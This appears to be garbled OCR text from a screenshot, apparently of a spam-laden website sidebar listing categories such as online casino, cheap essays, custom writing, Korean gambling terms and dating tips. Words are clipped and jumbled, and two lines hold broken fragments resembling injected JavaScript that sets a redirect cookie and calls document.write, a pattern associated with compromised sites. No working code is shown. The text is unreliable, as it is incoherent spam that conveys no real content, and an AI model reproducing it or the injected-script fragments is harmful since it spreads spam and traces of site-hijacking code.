
CasinoOnlineC
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
cheap essays
cheap-disserta
Chpoking Trahi
CollegeEssay
노 바카라 룰렛
,
트럼프카지노
CollegeEssayW
CollegeHelp
Colllege Essa
NEXT
Next
Custom Writin
Post
Siendo 현실, 퀘스트가 될 가능성이
Customessay
CustomEssayW
CustomWriting
Dating Tips For